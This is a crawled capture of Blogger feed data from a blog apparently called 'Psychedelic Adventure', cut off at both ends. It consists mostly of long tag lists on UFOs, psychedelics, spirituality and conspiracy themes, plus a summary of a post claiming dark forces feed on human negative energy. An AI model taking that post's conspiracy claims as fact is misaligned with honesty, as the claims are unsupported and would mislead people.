Ku"},{"term":"Ibogaine"},{"term":"Lilou Mace"},{"term":"Namaste"},{"term":"Nikola Tesla"},{"term":"Panspermia"},{"term":"Prana"},{"term":"Prayer"},{"term":"Rainbow Warriors"},{"term":"Stoner Movies"},{"term":"Sungazing"},{"term":"Tantra"},{"term":"Vaccines"},{"term":"Vaporizers"},{"term":"Alex Jones"},{"term":"Amanita Muscaria"},{"term":"Andromedans"},{"term":"Archangels"},{"term":"Carl Gustav Jung"},{"term":"Chandrayaan"},{"term":"Climatic Change"},{"term":"Crop Circle Season 2013"},{"term":"David Gilmour"},{"term":"Fairies"},{"term":"Fly"},{"term":"Fly Agaric"},{"term":"Fred Alan Wolf"},{"term":"Freddy Silva"},{"term":"Galactic Activity"},{"term":"Gathering"},{"term":"Global Financial Crisis"},{"term":"Google Doodles"},{"term":"Harmonics"},{"term":"Homo Luminous"},{"term":"Jaime Maussan"},{"term":"Metatron"},{"term":"Miracles"},{"term":"Nick Mason"},{"term":"Owen Waters"},{"term":"Podcasts"},{"term":"Psi"},{"term":"Psychedelic Pictures"},{"term":"Reality Sandwich"},{"term":"Respect"},{"term":"Richard Wright"},{"term":"Roger Waters"},{"term":"SETI"},{"term":"Search for Extra-Terrestrial Intelligence"},{"term":"Supernatural"},{"term":"The Arcturians"},{"term":"The Secret"},{"term":"Thich Nhat Hanh"},{"term":"Underwater Mysteries"},{"term":"Vision Quest"},{"term":"Wonder"},{"term":"psybates"},{"term":"Adi Kailash"},{"term":"Aether"},{"term":"Archaic Revival"},{"term":"Astrix"},{"term":"Dogon Tribe"},{"term":"Dolphins"},{"term":"Dr. Rick Strassman"},{"term":"Earth Hour"},{"term":"Edgar Mitchell"},{"term":"Empath"},{"term":"Esoteric Agenda"},{"term":"Fire"},{"term":"Free Psytrance Downloads"},{"term":"Healing Temples"},{"term":"Heaven"},{"term":"Indian Army"},{"term":"Ingesting Psychedelics"},{"term":"John Lennon"},{"term":"Louise Hay"},{"term":"Lucid Dreaming"},{"term":"Mahatma Gandhi"},{"term":"Mars"},{"term":"Mental Power"},{"term":"Movie Soundtracks"},{"term":"Mumbai"},{"term":"Native Instruments"},{"term":"Novelty Theory"},{"term":"October 14 2008"},{"term":"One"},{"term":"One thing i need to know"},{"term":"Oxygen"},{"term":"Psychedelic Experience"},{"term":"Psychonaut"},{"term":"Rastafari"},{"term":"Rebellion"},{"term":"Secret"},{"term":"Spiritual"},{"term":"The Abominable Snowman"},{"term":"Timothy Leary"},{"term":"Vegan"},{"term":"Ambient"},{"term":"Amit Goswami"},{"term":"Amitabh Bachchan"},{"term":"Anoushka Shankar"},{"term":"Apocalypse"},{"term":"Archons"},{"term":"Arthur C. Clarke"},{"term":"Aztecs"},{"term":"Balagan"},{"term":"Bashar"},{"term":"Bill Hicks"},{"term":"Boom Festival Portugal"},{"term":"Brain Activity"},{"term":"Brazil UFO"},{"term":"Buzz Aldrin"},{"term":"Carl Sagan"},{"term":"Colin Andrews"},{"term":"Comedy"},{"term":"Computers"},{"term":"Daily Om"},{"term":"Dalai Lama"},{"term":"Dancing Ganesha"},{"term":"Danny Boyle"},{"term":"Dark Night"},{"term":"Discover"},{"term":"Divine Cosmos"},{"term":"Doreen Virtue"},{"term":"Edgar Cayce"},{"term":"Fastwalkers"},{"term":"Fluoride"},{"term":"Future"},{"term":"Gary Zukav"},{"term":"Goa Gil"},{"term":"Goa NYE"},{"term":"Google Earth"},{"term":"Heroes"},{"term":"Holy Smoke"},{"term":"Hope"},{"term":"Hopi"},{"term":"Intuition"},{"term":"Johnny Depp"},{"term":"Kabbalah"},{"term":"Karma"},{"term":"Laughter"},{"term":"Lucy Pringle"},{"term":"Mantras"},{"term":"Masaru Emoto"},{"term":"Mount Adams"},{"term":"Mushrooms"},{"term":"Neale Donald Walsch"},{"term":"One Language"},{"term":"Oprah"},{"term":"Palden Dorje"},{"term":"Psychedelic DJ Portfolio"},{"term":"Puppetji's Gyan"},{"term":"Ratu Bagus"},{"term":"Realization"},{"term":"Reincarnations"},{"term":"Richard C. Hoagland"},{"term":"Robbie Williams"},{"term":"Sal Rachele"},{"term":"Shakti"},{"term":"Shiva Valley"},{"term":"Slumdog Millionaire"},{"term":"Syd Barrett"},{"term":"Telekinesis"},{"term":"The Doors"},{"term":"The Gathering"},{"term":"The Incas"},{"term":"The Matrix"},{"term":"Timewave Zero"},{"term":"Transformers"},{"term":"Travel"},{"term":"What the Bleep do we know"},{"term":"777"},{"term":"A R Rahman"},{"term":"Adsense"},{"term":"Alan Watts"},{"term":"Albert Einstein"},{"term":"Aldous Huxley"},{"term":"Alex Collier"},{"term":"Amsterdam"},{"term":"Andrew Rutajit"},{"term":"Anodea Judith"},{"term":"Area 51"},{"term":"Argentina"},{"term":"Art"},{"term":"Aum"},{"term":"Avatar"},{"term":"Bamboo Forest"},{"term":"Bangalore"},{"term":"Blogging"},{"term":"Burn out"},{"term":"Cease"},{"term":"Celebrate"},{"term":"Chill Out"},{"term":"Christianity"},{"term":"Cold"},{"term":"Crop Circle Season 2014"},{"term":"Crop Circle Season 2015"},{"term":"Crystal Skulls"},{"term":"Dan Aykroyd"},{"term":"Dehradun"},{"term":"Delhi"},{"term":"Discotheque"},{"term":"Dropas"},{"term":"EBE"},{"term":"EDMC"},{"term":"Earthdance"},{"term":"Electric Universe"},{"term":"Electro Sun"},{"term":"Elementals"},{"term":"English"},{"term":"Ethnobotanist"},{"term":"Euphoria"},{"term":"Existence"},{"term":"Extreme"},{"term":"Facebook"},{"term":"Florida Sky Phenomena"},{"term":"Flower Children"},{"term":"Free Hugs"},{"term":"GMS"},{"term":"Genre"},{"term":"Gentleman Cadets"},{"term":"Gestural"},{"term":"Gnostic Media"},{"term":"HAARP"},{"term":"HSP"},{"term":"Hanuman"},{"term":"Hell"},{"term":"Holiday"},{"term":"Horizons"},{"term":"Hubble Pictures"},{"term":"Humanoid"},{"term":"Hurricane Gustav"},{"term":"Hyderabad"},{"term":"Illegal"},{"term":"Indian Military Academy"},{"term":"Iraq"},{"term":"Islam"},{"term":"Jiddu Krishnamurti"},{"term":"Journey"},{"term":"Jungian"},{"term":"Keep Talking"},{"term":"Ken Kesey"},{"term":"Kerala Red Rain"},{"term":"Kolkata"},{"term":"Law Of One"},{"term":"Lemuria"},{"term":"Lenticular Clouds"},{"term":"Linguist"},{"term":"Logos"},{"term":"Lost TV Series"},{"term":"Machine"},{"term":"Manali"},{"term":"Mapusa"},{"term":"Marianne Williamson"},{"term":"Matrix Masters"},{"term":"Max Igan"},{"term":"Mescalin"},{"term":"Michael Glickman"},{"term":"Michio Kaku"},{"term":"Morning"},{"term":"Mubali"},{"term":"Mudra"},{"term":"Muladhara"},{"term":"Multisensory"},{"term":"Neil Armstrong"},{"term":"Networking"},{"term":"Nibiru"},{"term":"Nommos"},{"term":"Olive Green"},{"term":"Original High"},{"term":"Oscars-Academy Awards"},{"term":"PSYCH-K"},{"term":"Party"},{"term":"Pharmacratic Inquisition"},{"term":"Phoenix Rising"},{"term":"Physical Activity"},{"term":"Pot"},{"term":"Pranav Mistry"},{"term":"Profound"},{"term":"Psilocybin"},{"term":"Psychedelic Cardio"},{"term":"Pyrokinesis"},{"term":"Qigong"},{"term":"Quest for the ET"},{"term":"Raelian"},{"term":"Rainbow Serpent Festival"},{"term":"Ram"},{"term":"Ram Dass"},{"term":"Ramtha"},{"term":"Reality."},{"term":"Richard Boylan"},{"term":"Robert Dean"},{"term":"Robert Schwartz"},{"term":"Rotoscopic Animation"},{"term":"Run"},{"term":"Safi Connection"},{"term":"Santa Claus"},{"term":"Shalom"},{"term":"Sirius Isness"},{"term":"Sixth Sense"},{"term":"Smiles"},{"term":"Space Genie"},{"term":"Speak"},{"term":"Stanislas Grof"},{"term":"Sunburn Goa"},{"term":"Superfood"},{"term":"Superman"},{"term":"Swami Beyondananda"},{"term":"Synesthesia"},{"term":"System Nipel"},{"term":"Tarot"},{"term":"Technodrome"},{"term":"The Dark Side of the Moon"},{"term":"Thunder"},{"term":"Trance Dance Music"},{"term":"Tristan"},{"term":"UFO South India"},{"term":"USO"},{"term":"Vagator"},{"term":"Virgin Galactic Space"},{"term":"Volcanos"},{"term":"Walk Ins"},{"term":"Walt Disney"},{"term":"World Psychedelic Forum"},{"term":"Zecharia Sitchin"},{"term":"Zero"}],"title":{"type":"text","$t":"Psychedelic Adventure"},"subtitle":{"type":"html","$t":"Surfing the Cosmos"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1178"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-9040299429436089740"},"published":{"$t":"2025-11-27T08:16:00.003+05:30"},"updated":{"$t":"2025-11-27T08:16:58.742+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Awaken"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Collective Consciousness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Consciousness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Evolution 2012"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Global Revolution"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Illuminati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucid Dreaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mindfulness"}],"title":{"type":"text","$t":"Censorship and Mind Control : Endgame Tactics !"},"summary":{"type":"text","$t":"\n\nEnergy is the real currency in our world and this energy can take many forms as we can clearly see in the world around us. We fight each other over land playing out our part in keeping the dark forces on Earth, constantly feeding off the negative energy on Earth. All the wars ... all the fear ... the pain .... the grief .... who or what feeds of this energy is the real question we must be "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/9040299429436089740\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/9040299429436089740?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/9040299429436089740"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/9040299429436089740"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2025\/11\/censorship-and-mind-control-endgame.html","title":"Censorship and Mind Control : Endgame Tactics !"}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq-OO4dt4C0UPuCJSxzAV0jHsAyKb2ppqL6cbw-6Gq46B-xZ-aujm9BQa7wvGEfcsEgyKwdL029hTWuuN5fEOzVTJTJitqsPZm28XJKxhjPz24lQiH7rSO3BQjhKbQtPGUz4cuubJHdNzfopPPvodAWo1vYLoGGQ0V4R9zh_fTT6v0dI8udGDwaZTRhbk\/s72-c\/360_F_1585659052_lew7Aq9fR3FVJOG8Gu8O4lWq9NfiIRki.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.psychedelicadventure.net/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestposts
body_size: 77302
content:
// API callback
showlatestposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093"},"updated":{"$t":"2026-01-04T09:24:28.173+05:30"},"category":[{"term":"Documentaries"},{"term":"Psychedelic Movies"},{"term":"Spirituality"},{"term":"Consciousness"},{"term":"Extraterrestrial"},{"term":"Oneness"},{"term":"Truth"},{"term":"Aliens"},{"term":"UFO"},{"term":"God"},{"term":"Love"},{"term":"Crop Circles"},{"term":"Healing"},{"term":"Psychedelics"},{"term":"Awaken"},{"term":"Sacred Geometry"},{"term":"Shamanism"},{"term":"Drug Awareness"},{"term":"Evolution 2012"},{"term":"Sacred Art"},{"term":"Drugs"},{"term":"Science"},{"term":"Earth"},{"term":"2012"},{"term":"Creation"},{"term":"Light"},{"term":"Peace"},{"term":"Dimensions"},{"term":"Cannabis"},{"term":"DNA"},{"term":"Orbs"},{"term":"UFO Disclosure"},{"term":"India"},{"term":"Entheogens"},{"term":"Nature"},{"term":"World UFO Sightings"},{"term":"Meditation"},{"term":"Space"},{"term":"Marijuana"},{"term":"Ganja"},{"term":"UFO Documentary"},{"term":"Light Beings"},{"term":"UFO Cover Up"},{"term":"Synchronicity"},{"term":"Cosmology"},{"term":"Psychedelic Music"},{"term":"Politics"},{"term":"Gaia-Earth"},{"term":"Shiva"},{"term":"Soul"},{"term":"Cosmic Consciousness"},{"term":"Money"},{"term":"Quantum Physics"},{"term":"Cosmic Awareness"},{"term":"Music"},{"term":"Plants"},{"term":"Torrent Downloads"},{"term":"Chakras"},{"term":"Enlightenment"},{"term":"Yoga"},{"term":"Crop Circle Season 2011"},{"term":"Pineal Gland Activation"},{"term":"Trance Dance"},{"term":"Life"},{"term":"Channeling"},{"term":"Indigo Children"},{"term":"Kundalini Awakening"},{"term":"Medical Marijuana"},{"term":"Technology"},{"term":"Food"},{"term":"Sun"},{"term":"Buddha"},{"term":"Reality"},{"term":"Ayahuasca"},{"term":"Quantum Healing"},{"term":"Crop Circle Season 2012"},{"term":"Divine"},{"term":"Now"},{"term":"Ajna Chakra"},{"term":"Collective Consciousness"},{"term":"Food of the Gods"},{"term":"Goa"},{"term":"LSD"},{"term":"Magic Mushrooms"},{"term":"Pleiadians"},{"term":"Time"},{"term":"3rd Eye"},{"term":"Astronomy"},{"term":"NASA"},{"term":"Planetary Ascension"},{"term":"Free Energy"},{"term":"Moon"},{"term":"Infinite"},{"term":"Transcending Ego"},{"term":"Death"},{"term":"Mayan Prophecy 2012"},{"term":"Telepathy"},{"term":"Advanced Alien Civilization"},{"term":"Angels"},{"term":"Buddhism"},{"term":"DMT"},{"term":"ET Contact"},{"term":"Mystery"},{"term":"Illuminati"},{"term":"Water"},{"term":"DJ"},{"term":"11:11"},{"term":"Crop Circle Season 2010"},{"term":"Stargates"},{"term":"Terence Mckenna"},{"term":"Time Travellers"},{"term":"Ancient Indian Wisdom"},{"term":"Earth Changes"},{"term":"Hollow Earth"},{"term":"Om"},{"term":"Rock"},{"term":"Extra-Terrestrial"},{"term":"Pyramids"},{"term":"Spirit Guides and Midwayers"},{"term":"Barack Obama"},{"term":"Crop Circle Season 2009"},{"term":"Mystical"},{"term":"Rave"},{"term":"Sex"},{"term":"Synchromysticism"},{"term":"Weed"},{"term":"Egypt"},{"term":"Full Moon Festival"},{"term":"Starseeds"},{"term":"The Mayans"},{"term":"Antigravity Technology"},{"term":"Cymatics"},{"term":"Humor"},{"term":"Jesus Christ"},{"term":"Quetzalcoatl"},{"term":"Sound"},{"term":"Universe"},{"term":"Adventure"},{"term":"Children of the Light"},{"term":"Fun"},{"term":"Gregg Braden"},{"term":"Hemp"},{"term":"Nassim Haramein"},{"term":"Pink Floyd"},{"term":"Sirius"},{"term":"Alex Grey"},{"term":"Breathe"},{"term":"Daniel Pinchbeck"},{"term":"Ghosts"},{"term":"Himalayas"},{"term":"Hippies"},{"term":"Holographic Paradigm"},{"term":"Joe Rogan"},{"term":"Native American"},{"term":"Psychedelic"},{"term":"Psytrance"},{"term":"Tribe"},{"term":"911 Truth"},{"term":"Alchemy"},{"term":"Ancient Aliens"},{"term":"Ancient Vimanas"},{"term":"Annunaki"},{"term":"Coast To Coast"},{"term":"Deepak Chopra"},{"term":"ECETI"},{"term":"Eckhart Tolle"},{"term":"Merkaba"},{"term":"Nepal"},{"term":"Spiritually Advanced Beings"},{"term":"Star Children"},{"term":"Superhuman Abilities"},{"term":"Zero Point"},{"term":"Atlantis"},{"term":"Bruce Lipton"},{"term":"Compassion"},{"term":"Crystal Children"},{"term":"Culture"},{"term":"Google"},{"term":"Roswell"},{"term":"Shanti Jatra Nepal"},{"term":"Traktor"},{"term":"Trance"},{"term":"Wormholes"},{"term":"Animals"},{"term":"Billy Meier"},{"term":"Black Holes"},{"term":"David Wilcock"},{"term":"Dreams"},{"term":"Epigenetics"},{"term":"EvolverIntensives"},{"term":"Internet"},{"term":"James Gilliland"},{"term":"Jim Morrison"},{"term":"Neo Human"},{"term":"Orbs In Photos"},{"term":"Peyote"},{"term":"Psychology"},{"term":"Agartha"},{"term":"Albert Hofmann"},{"term":"Erich Von Daniken"},{"term":"Full On"},{"term":"Graham Hancock"},{"term":"Lightworkers"},{"term":"Magic"},{"term":"Metaphysical"},{"term":"Mexico"},{"term":"PSI Sciences"},{"term":"Religion"},{"term":"Shaivism"},{"term":"Shambhala"},{"term":"Synchrodestiny"},{"term":"The Beatles"},{"term":"Yeti"},{"term":"Zeitgeist"},{"term":"Zen"},{"term":"Africa"},{"term":"Arcturus"},{"term":"Belief"},{"term":"Bible"},{"term":"CERN LHC"},{"term":"Contacted"},{"term":"David Sereda"},{"term":"Drunvalo Melchizedek"},{"term":"Fractals"},{"term":"Global Revolution"},{"term":"Good Vibes"},{"term":"Law Of Attraction"},{"term":"Mindfulness"},{"term":"Music Festivals"},{"term":"Noosphere"},{"term":"Peter Russell"},{"term":"Psy"},{"term":"Raw Vegan"},{"term":"Sasquatch"},{"term":"Spiritual Technology"},{"term":"Tibet"},{"term":"Vedanta"},{"term":"Wayne Dyer"},{"term":"Yin Yang"},{"term":"Age of Aquarius"},{"term":"Anjuna"},{"term":"Bermuda Triangle"},{"term":"Big Bang"},{"term":"Bigfoot"},{"term":"Bliss"},{"term":"Chi"},{"term":"David Icke"},{"term":"Eclipses"},{"term":"Galactic Core"},{"term":"Hunab Ku"},{"term":"Ibogaine"},{"term":"Lilou Mace"},{"term":"Namaste"},{"term":"Nikola Tesla"},{"term":"Panspermia"},{"term":"Prana"},{"term":"Prayer"},{"term":"Rainbow Warriors"},{"term":"Stoner Movies"},{"term":"Sungazing"},{"term":"Tantra"},{"term":"Vaccines"},{"term":"Vaporizers"},{"term":"Alex Jones"},{"term":"Amanita Muscaria"},{"term":"Andromedans"},{"term":"Archangels"},{"term":"Carl Gustav Jung"},{"term":"Chandrayaan"},{"term":"Climatic Change"},{"term":"Crop Circle Season 2013"},{"term":"David Gilmour"},{"term":"Fairies"},{"term":"Fly"},{"term":"Fly Agaric"},{"term":"Fred Alan Wolf"},{"term":"Freddy Silva"},{"term":"Galactic Activity"},{"term":"Gathering"},{"term":"Global Financial Crisis"},{"term":"Google Doodles"},{"term":"Harmonics"},{"term":"Homo Luminous"},{"term":"Jaime Maussan"},{"term":"Metatron"},{"term":"Miracles"},{"term":"Nick Mason"},{"term":"Owen Waters"},{"term":"Podcasts"},{"term":"Psi"},{"term":"Psychedelic Pictures"},{"term":"Reality Sandwich"},{"term":"Respect"},{"term":"Richard Wright"},{"term":"Roger Waters"},{"term":"SETI"},{"term":"Search for Extra-Terrestrial Intelligence"},{"term":"Supernatural"},{"term":"The Arcturians"},{"term":"The Secret"},{"term":"Thich Nhat Hanh"},{"term":"Underwater Mysteries"},{"term":"Vision Quest"},{"term":"Wonder"},{"term":"psybates"},{"term":"Adi Kailash"},{"term":"Aether"},{"term":"Archaic Revival"},{"term":"Astrix"},{"term":"Dogon Tribe"},{"term":"Dolphins"},{"term":"Dr. Rick Strassman"},{"term":"Earth Hour"},{"term":"Edgar Mitchell"},{"term":"Empath"},{"term":"Esoteric Agenda"},{"term":"Fire"},{"term":"Free Psytrance Downloads"},{"term":"Healing Temples"},{"term":"Heaven"},{"term":"Indian Army"},{"term":"Ingesting Psychedelics"},{"term":"John Lennon"},{"term":"Louise Hay"},{"term":"Lucid Dreaming"},{"term":"Mahatma Gandhi"},{"term":"Mars"},{"term":"Mental Power"},{"term":"Movie Soundtracks"},{"term":"Mumbai"},{"term":"Native Instruments"},{"term":"Novelty Theory"},{"term":"October 14 2008"},{"term":"One"},{"term":"One thing i need to know"},{"term":"Oxygen"},{"term":"Psychedelic Experience"},{"term":"Psychonaut"},{"term":"Rastafari"},{"term":"Rebellion"},{"term":"Secret"},{"term":"Spiritual"},{"term":"The Abominable Snowman"},{"term":"Timothy Leary"},{"term":"Vegan"},{"term":"Ambient"},{"term":"Amit Goswami"},{"term":"Amitabh Bachchan"},{"term":"Anoushka Shankar"},{"term":"Apocalypse"},{"term":"Archons"},{"term":"Arthur C. Clarke"},{"term":"Aztecs"},{"term":"Balagan"},{"term":"Bashar"},{"term":"Bill Hicks"},{"term":"Boom Festival Portugal"},{"term":"Brain Activity"},{"term":"Brazil UFO"},{"term":"Buzz Aldrin"},{"term":"Carl Sagan"},{"term":"Colin Andrews"},{"term":"Comedy"},{"term":"Computers"},{"term":"Daily Om"},{"term":"Dalai Lama"},{"term":"Dancing Ganesha"},{"term":"Danny Boyle"},{"term":"Dark Night"},{"term":"Discover"},{"term":"Divine Cosmos"},{"term":"Doreen Virtue"},{"term":"Edgar Cayce"},{"term":"Fastwalkers"},{"term":"Fluoride"},{"term":"Future"},{"term":"Gary Zukav"},{"term":"Goa Gil"},{"term":"Goa NYE"},{"term":"Google Earth"},{"term":"Heroes"},{"term":"Holy Smoke"},{"term":"Hope"},{"term":"Hopi"},{"term":"Intuition"},{"term":"Johnny Depp"},{"term":"Kabbalah"},{"term":"Karma"},{"term":"Laughter"},{"term":"Lucy Pringle"},{"term":"Mantras"},{"term":"Masaru Emoto"},{"term":"Mount Adams"},{"term":"Mushrooms"},{"term":"Neale Donald Walsch"},{"term":"One Language"},{"term":"Oprah"},{"term":"Palden Dorje"},{"term":"Psychedelic DJ Portfolio"},{"term":"Puppetji's Gyan"},{"term":"Ratu Bagus"},{"term":"Realization"},{"term":"Reincarnations"},{"term":"Richard C. Hoagland"},{"term":"Robbie Williams"},{"term":"Sal Rachele"},{"term":"Shakti"},{"term":"Shiva Valley"},{"term":"Slumdog Millionaire"},{"term":"Syd Barrett"},{"term":"Telekinesis"},{"term":"The Doors"},{"term":"The Gathering"},{"term":"The Incas"},{"term":"The Matrix"},{"term":"Timewave Zero"},{"term":"Transformers"},{"term":"Travel"},{"term":"What the Bleep do we know"},{"term":"777"},{"term":"A R Rahman"},{"term":"Adsense"},{"term":"Alan Watts"},{"term":"Albert Einstein"},{"term":"Aldous Huxley"},{"term":"Alex Collier"},{"term":"Amsterdam"},{"term":"Andrew Rutajit"},{"term":"Anodea Judith"},{"term":"Area 51"},{"term":"Argentina"},{"term":"Art"},{"term":"Aum"},{"term":"Avatar"},{"term":"Bamboo Forest"},{"term":"Bangalore"},{"term":"Blogging"},{"term":"Burn out"},{"term":"Cease"},{"term":"Celebrate"},{"term":"Chill Out"},{"term":"Christianity"},{"term":"Cold"},{"term":"Crop Circle Season 2014"},{"term":"Crop Circle Season 2015"},{"term":"Crystal Skulls"},{"term":"Dan Aykroyd"},{"term":"Dehradun"},{"term":"Delhi"},{"term":"Discotheque"},{"term":"Dropas"},{"term":"EBE"},{"term":"EDMC"},{"term":"Earthdance"},{"term":"Electric Universe"},{"term":"Electro Sun"},{"term":"Elementals"},{"term":"English"},{"term":"Ethnobotanist"},{"term":"Euphoria"},{"term":"Existence"},{"term":"Extreme"},{"term":"Facebook"},{"term":"Florida Sky Phenomena"},{"term":"Flower Children"},{"term":"Free Hugs"},{"term":"GMS"},{"term":"Genre"},{"term":"Gentleman Cadets"},{"term":"Gestural"},{"term":"Gnostic Media"},{"term":"HAARP"},{"term":"HSP"},{"term":"Hanuman"},{"term":"Hell"},{"term":"Holiday"},{"term":"Horizons"},{"term":"Hubble Pictures"},{"term":"Humanoid"},{"term":"Hurricane Gustav"},{"term":"Hyderabad"},{"term":"Illegal"},{"term":"Indian Military Academy"},{"term":"Iraq"},{"term":"Islam"},{"term":"Jiddu Krishnamurti"},{"term":"Journey"},{"term":"Jungian"},{"term":"Keep Talking"},{"term":"Ken Kesey"},{"term":"Kerala Red Rain"},{"term":"Kolkata"},{"term":"Law Of One"},{"term":"Lemuria"},{"term":"Lenticular Clouds"},{"term":"Linguist"},{"term":"Logos"},{"term":"Lost TV Series"},{"term":"Machine"},{"term":"Manali"},{"term":"Mapusa"},{"term":"Marianne Williamson"},{"term":"Matrix Masters"},{"term":"Max Igan"},{"term":"Mescalin"},{"term":"Michael Glickman"},{"term":"Michio Kaku"},{"term":"Morning"},{"term":"Mubali"},{"term":"Mudra"},{"term":"Muladhara"},{"term":"Multisensory"},{"term":"Neil Armstrong"},{"term":"Networking"},{"term":"Nibiru"},{"term":"Nommos"},{"term":"Olive Green"},{"term":"Original High"},{"term":"Oscars-Academy Awards"},{"term":"PSYCH-K"},{"term":"Party"},{"term":"Pharmacratic Inquisition"},{"term":"Phoenix Rising"},{"term":"Physical Activity"},{"term":"Pot"},{"term":"Pranav Mistry"},{"term":"Profound"},{"term":"Psilocybin"},{"term":"Psychedelic Cardio"},{"term":"Pyrokinesis"},{"term":"Qigong"},{"term":"Quest for the ET"},{"term":"Raelian"},{"term":"Rainbow Serpent Festival"},{"term":"Ram"},{"term":"Ram Dass"},{"term":"Ramtha"},{"term":"Reality."},{"term":"Richard Boylan"},{"term":"Robert Dean"},{"term":"Robert Schwartz"},{"term":"Rotoscopic Animation"},{"term":"Run"},{"term":"Safi Connection"},{"term":"Santa Claus"},{"term":"Shalom"},{"term":"Sirius Isness"},{"term":"Sixth Sense"},{"term":"Smiles"},{"term":"Space Genie"},{"term":"Speak"},{"term":"Stanislas Grof"},{"term":"Sunburn Goa"},{"term":"Superfood"},{"term":"Superman"},{"term":"Swami Beyondananda"},{"term":"Synesthesia"},{"term":"System Nipel"},{"term":"Tarot"},{"term":"Technodrome"},{"term":"The Dark Side of the Moon"},{"term":"Thunder"},{"term":"Trance Dance Music"},{"term":"Tristan"},{"term":"UFO South India"},{"term":"USO"},{"term":"Vagator"},{"term":"Virgin Galactic Space"},{"term":"Volcanos"},{"term":"Walk Ins"},{"term":"Walt Disney"},{"term":"World Psychedelic Forum"},{"term":"Zecharia Sitchin"},{"term":"Zero"}],"title":{"type":"text","$t":"Psychedelic Adventure"},"subtitle":{"type":"html","$t":"Surfing the Cosmos"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"Cosmic ૐ 